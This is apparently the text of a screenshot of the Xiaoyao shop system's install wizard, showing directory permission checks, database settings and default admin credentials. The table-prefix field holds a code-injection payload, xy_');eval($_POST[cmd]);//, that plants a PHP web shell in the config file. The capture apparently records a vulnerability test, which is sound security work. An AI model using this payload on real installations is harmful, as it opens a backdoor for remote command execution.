 192.168.59.128/install/
搜索
火狐官方站点 新手上路 常用网址 京东商城
安装向导
①环境要求
逍遥商城系统对服务器环境没有特殊要求，但必须满足以下基础安装条件
检查./data及其子目录777权限：Yes
检查./install目录777权限：Yes
检查./config.php文件777权限：Yes
②数据库配置
数据库服务器 127.0.0.1 端口 3306
数据库用户名 root 密码
数据库名称 yhj
数据表前缀 xy_');eval($_POST[cmd]);// 默认是 "xy_"
③管理员帐号
管理帐号 admin 网站管理员登录帐号
管理密码 123456 网站管理员登录密码
开始安装 ...
Copyright © 2015-2019 逍遥商城系统